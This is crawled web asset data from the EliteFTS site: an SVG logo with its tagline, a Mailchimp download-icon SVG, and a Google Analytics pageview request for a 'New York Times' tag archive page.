<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 245 49.82"><defs><style>.cls-1,.cls-2{fill:#929497;}.cls-1{fill-rule:evenodd;}.cls-3{fill:#ec1c24;}</style></defs><title>elitefts tagline-fts-small size-header</title><path class="cls-1" d="M195,39.56a23.4,23.4,0,0,1-4.77-14.2c0-13.81,12.26-25,27.35-25a27.51,27.51,0,0,1,20.23,8.1,23.33,23.33,0,0,1,2.29,31.1h-7.05a18.78,18.78,0,0,0,6.38-12.64c1-11.05-8-20.72-20.13-21.6a22.81,22.81,0,0,0-7.85.73c-11.7,3.19-18.36,14.46-14.87,25.16a18.52,18.52,0,0,0,2.13,4.47,20.42,20.42,0,0,0,3.34,3.88Zm13.78,0a1.38,1.38,0,0,1,0-.58,1.59,1.59,0,0,1,.26-.56,5.07,5.07,0,0,1,.18-.76v-.11a16.22,16.22,0,0,1,.61-3.52l.43-.88a4,4,0,0,1,.89-1.89l.7-1a20,20,0,0,1,1.42-1.81l.27-.34.33-.5.29-.66c.65-1.53.2-2.64-.3-4.11-.09-.26-.15-.18-.56,0-.22.07-.47.16-.64.2A9.47,9.47,0,0,1,210,23c-1.52-.28-3.63-1.3-4.08-2.61,0-.07,0-.13,0-.13a.2.2,0,0,1-.2.2l-.71,0,.11,2.81a.54.54,0,0,1-.52.56l-3.28.12a.53.53,0,0,1-.55-.51l-.11-3-.85,0a.21.21,0,0,1-.22-.19l0-.69a.2.2,0,0,1,.19-.21l.85,0-.11-3a.54.54,0,0,1,.52-.55l3.28-.13a.54.54,0,0,1,.55.52l.11,2.81.71,0a.2.2,0,0,1,.19.11l0,0s.15,0,.24,0h0c.77-.12.9-.1,1.2.15h0l8.15-.3h.12a1.06,1.06,0,0,0,.52-.21.55.55,0,0,0,.17-.35c0-.18,0-.47,0-.47l-.06-.14c0-.22,0-.33.11-.45l0,0,.07-.32s.14-.22.16-.24a1.69,1.69,0,0,1,.52-.44,1,1,0,0,1,1.21,0,1.67,1.67,0,0,1,.44.4s.14.21.16.24l.08.32,0,0c.14.13.12.24.11.46a.84.84,0,0,1-.06.14s0,.29,0,.46a.55.55,0,0,0,.17.35,1.07,1.07,0,0,0,.52.22h.13l8.14.3h0c.3-.25.44-.28,1.2-.16h0c.09,0,.19.07.24,0s0,0,0,0a.19.19,0,0,1,.19-.11l.71,0,.1-2.81a.54.54,0,0,1,.56-.52l3.28.13a.52.52,0,0,1,.51.55l-.11,3,.85,0a.2.2,0,0,1,.2.21l0,.69a.2.2,0,0,1-.21.19l-.85,0-.11,3a.53.53,0,0,1-.55.51l-3.29-.12a.54.54,0,0,1-.51-.56l.11-2.81-.72,0a.2.2,0,0,1-.19-.19s-.1.29-.13.4a1.21,1.21,0,0,1-.32.42,9.19,9.19,0,0,1-3.07,1.8,7.77,7.77,0,0,1-3.11.16c-.2,0-.44-.1-.92-.22s-.45-.06-.52.25c-.41,1.66-.82,2.44,0,4.32l.09.21.33.5.52.65A19.49,19.49,0,0,1,224,30.94l.22.31a4,4,0,0,1,.89,1.89l.19.38a6.9,6.9,0,0,1,.73,3.07c0,.16,0,.31.05.41s.09.33,0,.41,0,.23,0,.23a5.6,5.6,0,0,1,.16.76,1.54,1.54,0,0,1,.25.57,1.67,1.67,0,0,1,0,.59h-1.63a.67.67,0,0,1-.07-.17c-.07-.24,0-.58,0-.81a2.89,2.89,0,0,1-.11-.93,2.37,2.37,0,0,0,0-.3l-.05-.21a1,1,0,0,0-.23-.44h0s0-.08-.11-.19a8.28,8.28,0,0,1-1.13-2.63v0a2.1,2.1,0,0,0-.18-.58l-.36-.46c-.18-.23-.21-.18-.49-.21H222A3.9,3.9,0,0,1,220.8,32a5.52,5.52,0,0,0-6.1-.12,4,4,0,0,1-1.41.74h-.08c-.28,0-.31,0-.49.22s-.23.3-.36.45a1.44,1.44,0,0,0-.14.42,6,6,0,0,1-.6,1.78c-.17.3-.67,1.24-.67,1.24h0a.94.94,0,0,0-.22.43,2.35,2.35,0,0,0-.08.32,1,1,0,0,0,0,.25,3.29,3.29,0,0,1,0,1c-.07.23,0,.51,0,.74a.35.35,0,0,1-.07.12Zm2.92-18.9a2.24,2.24,0,0,0,1.5-.92s0,0,0,0c-.43-.11-5,.18-5.23.2s-.35.07-.05.31h0a3.08,3.08,0,0,0,2.4.47l1.37,0Zm11.89,0h0l1.64,0h.12a2.7,2.7,0,0,0,2-.5c.29-.23.23-.29-.06-.31s-4.81-.3-5.23-.2a0,0,0,0,0,0,.05,2.18,2.18,0,0,0,1.5.92Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M32.3,32.91a9.67,9.67,0,0,1-5,5.67c-2.57,1.34-6,2.09-10.66,2.09C6,40.67,0,36.66,0,28.32,0,20.43,5.79,16,15.69,16c9.73,0,16.89,3.37,16.73,14.77H10.3c0,1.62,1.65,4.13,6.07,4.13,2.62,0,4.15-.58,5.23-2Zm-10-7.39c-.21-2.46-2.5-4-6-4s-5.51,1.13-6,4Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M34.19,8.91H44.25V39.75H34.19Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M47.06,8.91H57.12v5.76H47.06Zm0,8H57.12V39.75H47.06Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M58.89,16.92h4.66V9.58H73.61v7.34H79v6.51H73.61v8.06c0,2.12.85,2.25,3,2.25.8,0,1.73,0,2.69-.08v6.09a51.42,51.42,0,0,1-7.32.5c-6.11,0-8.45-1.21-8.45-7.43V23.43H58.89Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M112.1,32.91a9.67,9.67,0,0,1-5,5.67c-2.57,1.34-6,2.09-10.66,2.09-10.58,0-16.61-4-16.61-12.35C79.8,20.43,85.59,16,95.49,16c9.73,0,16.89,3.37,16.73,14.77H90.1c0,1.62,1.65,4.13,6.07,4.13,2.62,0,4.15-.58,5.23-2Zm-10-7.39c-.21-2.46-2.5-4-6-4s-5.51,1.13-6,4Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M117.37,23.43h-4.66V16.92h4.66V14.5c0-4.17,2.38-5.84,8.89-5.84,1.93,0,4.51,0,6.6.25v5.51h-3c-1.85,0-2.41.58-2.41,1.84v.66h5.43v6.51h-5.43V39.75H117.37Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M134.38,16.92h4.67V9.58h10v7.34h5.43v6.51H149.1v8.06c0,2.12.85,2.25,3,2.25.81,0,1.73,0,2.7-.08v6.09a51.54,51.54,0,0,1-7.32.5c-6.12,0-8.45-1.21-8.45-7.43V23.43h-4.67Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M164.27,30.7c-5.83-.63-7.52-3.05-7.52-7,0-5.38,4.82-7.67,14.64-7.67,6.84,0,14.36,1.29,14.56,7.76H174.61a1.53,1.53,0,0,0-.77-1.42,5.83,5.83,0,0,0-3-.59c-3,0-3.57.71-3.57,1.59,0,.59.52,1.21,2.69,1.42l9.57.88c5.43.5,7.49,3,7.49,6.88,0,5.89-4.91,8.14-15.53,8.14-10.46,0-15-2.25-15.33-8H168a2.18,2.18,0,0,0,1.25,1.83,7,7,0,0,0,2.85.42c2.58,0,3.34-.71,3.34-1.75a1.34,1.34,0,0,0-1.37-1.42Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M2.42,43.07H8.93v1.32H4.4V45.9H8.65v1.32H4.4V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M17,42.87c3.92,0,4.53,2.21,4.53,3.66s-.61,3.66-4.53,3.66S12.48,48,12.48,46.53,13.09,42.87,17,42.87Zm0,6a2.34,2.34,0,1,0,0-4.68,2.34,2.34,0,1,0,0,4.68Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M31.78,45.69a1.94,1.94,0,0,0-2.09-1.5,2.34,2.34,0,0,0,0,4.68,1.93,1.93,0,0,0,2.09-1.54h2.15c-.24,2-2,2.86-4.31,2.86-2.65,0-4.31-1.09-4.31-3.66s1.66-3.66,4.31-3.66c1.76,0,4,.43,4.29,2.82Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M37.89,43.07h2v4c0,.68,0,1.83,1.85,1.83s1.85-1.15,1.85-1.83v-4h2v4.44c0,.78-.1,2.68-3.83,2.68s-3.83-1.9-3.83-2.68Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M54.89,45.07c-.13-.9-1-1-1.83-1s-1.35.35-1.35.82.33.57.84.65l2.48.38c1.33.2,2.34.68,2.34,1.94s-.92,2.33-3.79,2.33c-1.78,0-4.09-.22-4.11-2.38H51.7c0,.95,1,1.12,1.88,1.12s1.56-.27,1.56-.87-.45-.68-1.23-.79L52.1,47c-1.27-.18-2.49-.54-2.49-2s1.32-2.18,3.61-2.18c1.5,0,3.73.24,3.86,2.2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M79.9,44.39H77.2V43.07h7.39v1.32h-2.7V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M88.37,43.07h5.3c2,0,2.36,1.17,2.36,1.88a1.59,1.59,0,0,1-1.19,1.67v0c.87.12,1,1.17,1,1.85a2.48,2.48,0,0,0,.37,1.5H94.06a2.37,2.37,0,0,1-.2-1.33c0-1-.43-1.21-1-1.21H90.35V50h-2Zm2,3.06H93a.87.87,0,0,0,1-.88c0-.69-.58-.86-1.06-.86H90.35Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M100.08,43.07h2v4c0,.68,0,1.83,1.85,1.83s1.85-1.15,1.85-1.83v-4h2v4.44c0,.78-.1,2.68-3.83,2.68s-3.83-1.9-3.83-2.68Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M117.08,45.07c-.13-.9-1-1-1.83-1s-1.35.35-1.35.82.33.57.84.65l2.48.38c1.33.2,2.34.68,2.34,1.94s-.92,2.33-3.79,2.33c-1.78,0-4.09-.22-4.11-2.38h2.23c0,.95,1,1.12,1.88,1.12s1.56-.27,1.56-.87-.45-.68-1.23-.79L114.29,47c-1.27-.18-2.49-.54-2.49-2s1.32-2.18,3.61-2.18c1.5,0,3.73.24,3.86,2.2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M125.56,44.39h-2.7V43.07h7.39v1.32h-2.71V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M155.49,45.07c-.12-.9-1-1-1.83-1s-1.34.35-1.34.82.32.57.83.65l2.49.38c1.32.2,2.33.68,2.33,1.94s-.92,2.33-3.78,2.33c-1.78,0-4.09-.22-4.11-2.38h2.23c0,.95,1,1.12,1.88,1.12s1.56-.27,1.56-.87-.45-.68-1.24-.79L152.7,47c-1.26-.18-2.49-.54-2.49-2s1.33-2.18,3.62-2.18c1.5,0,3.73.24,3.86,2.2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M164,44.39h-2.71V43.07h7.4v1.32H166V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M172.44,43.07h5.3c2,0,2.36,1.17,2.36,1.88a1.58,1.58,0,0,1-1.18,1.67v0c.87.12,1,1.17,1,1.85a2.43,2.43,0,0,0,.38,1.5h-2.17a2.48,2.48,0,0,1-.19-1.33c0-1-.44-1.21-1.05-1.21h-2.46V50h-2Zm2,3.06h2.62a.86.86,0,0,0,.95-.88c0-.69-.57-.86-1.05-.86h-2.52Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M184.24,43.07h6.81v1.32h-4.83v1.43h4.58v1.26h-4.58v1.59h4.87V50h-6.85Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M201.43,43.07h1.92V50h-2.16l-4-4.83h0V50h-1.92V43.07h2.3l3.82,4.83h0Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M212.44,46.13h3.72V50h-1l-.27-.8a4.18,4.18,0,0,1-3.06,1c-2.65,0-4.31-1.09-4.31-3.66,0-2.14,1.55-3.66,4.31-3.66,2,0,3.93.56,4.29,2.47h-2.21a1.79,1.79,0,0,0-1.85-1.15,2.34,2.34,0,1,0,0,4.68,1.9,1.9,0,0,0,2.15-1.54h-1.77Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M222.56,44.39h-2.7V43.07h7.39v1.32h-2.71V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M231,43.07h2v2.6h4.11v-2.6h2V50h-2V47H233v3h-2Z" transform="translate(0 -0.36)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://form-assets.mailchimp.com/images/accounts/217692562/11886f6f10f50713b521f65a8ed25531.svg
body_size: 729
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7 22C5.67392 22 4.40215 21.4732 3.46447 20.5355C2.52678 19.5979 2 18.3261 2 17V14C2 13.7348 2.10536 13.4804 2.29289 13.2929C2.48043 13.1054 2.73478 13 3 13C3.26522 13 3.51957 13.1054 3.70711 13.2929C3.89464 13.4804 4 13.7348 4 14V17C4 17.7956 4.31607 18.5587 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20H17C17.7956 20 18.5587 19.6839 19.1213 19.1213C19.6839 18.5587 20 17.7956 20 17V14C20 13.7348 20.1054 13.4804 20.2929 13.2929C20.4804 13.1054 20.7348 13 21 13C21.2652 13 21.5196 13.1054 21.7071 13.2929C21.8946 13.4804 22 13.7348 22 14V17C22 18.3261 21.4732 19.5979 20.5355 20.5355C19.5979 21.4732 18.3261 22 17 22H7Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.7147 10.9C17.8066 10.9939 17.8791 11.105 17.9281 11.227C17.977 11.349 18.0015 11.4794 18 11.6108C17.9985 11.7422 17.9711 11.8721 17.9194 11.9929C17.8677 12.1137 17.7927 12.2232 17.6987 12.315L13.1987 16.715C13.0118 16.8976 12.7609 16.9999 12.4997 16.9999C12.2384 16.9999 11.9875 16.8976 11.8007 16.715L7.30067 12.315C7.20476 12.2237 7.12794 12.1142 7.07468 11.993C7.02142 11.8717 6.99277 11.7411 6.99039 11.6087C6.98802 11.4763 7.01198 11.3447 7.06086 11.2216C7.10975 11.0986 7.18259 10.9864 7.27517 10.8917C7.36775 10.797 7.47822 10.7217 7.60016 10.67C7.7221 10.6183 7.85308 10.5914 7.98552 10.5908C8.11795 10.5902 8.24918 10.6159 8.3716 10.6664C8.49403 10.7169 8.6052 10.7912 8.69867 10.885L11.4997 13.624V5C11.4997 4.73478 11.605 4.48043 11.7926 4.29289C11.9801 4.10536 12.2345 4 12.4997 4C12.7649 4 13.0192 4.10536 13.2068 4.29289C13.3943 4.48043 13.4997 4.73478 13.4997 5V13.624L16.2997 10.885C16.3936 10.7931 16.5047 10.7205 16.6267 10.6716C16.7486 10.6226 16.8791 10.5982 17.0105 10.5997C17.1419 10.6012 17.2717 10.6285 17.3926 10.6803C17.5134 10.732 17.6228 10.807 17.7147 10.901V10.9Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1734878269&t=pageview&_s=1&dl=https%3A%2F%2Fwww.elitefts.com%2Ftag%2Fnew-york-times%2F&ul=en-us%40posix&dt=New%20York%20Times%20Archives%20-%20Elite%20FTS%20%7C%20EliteFTS&sr=1280x720&vp=1280x720&_u=YGDAgUABAAAAACAAI~&jid=886462392&gjid=841884315&cid=1779152899.1761985578&tid=UA-227829-5&_gid=309599132.1761985578&_slc=1&gtm=45He5at1n81MNTKKC9v846328587za200zd846328587&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527906~104528500~104573694~104684208~104684211~104948813~115480709~115583767~115938466~115938469~116217636~116217638~116253087~116253089~116254370&z=1093186256
body_size: -450
content:
2,cG-N4FYJXY5ZV